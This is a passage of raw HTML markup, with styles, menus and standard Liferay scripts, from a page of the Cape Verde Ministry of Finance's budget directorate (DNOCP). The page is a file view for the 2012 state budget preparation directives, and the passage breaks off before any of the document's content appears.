#007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1766687985328"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1766624480587" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1766687985336"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_pfab" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="locf" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"locf","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#locf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("locf",new Component.default(context,"#locf"),destroyConfig);else Liferay.component("locf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("locf",new Component.default(context,"#locf"),destroyConfig);else Liferay.component("locf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297098" > <div class="entry"> OE 2012 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Directivas para Elaboraçao do OGE 2012.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col 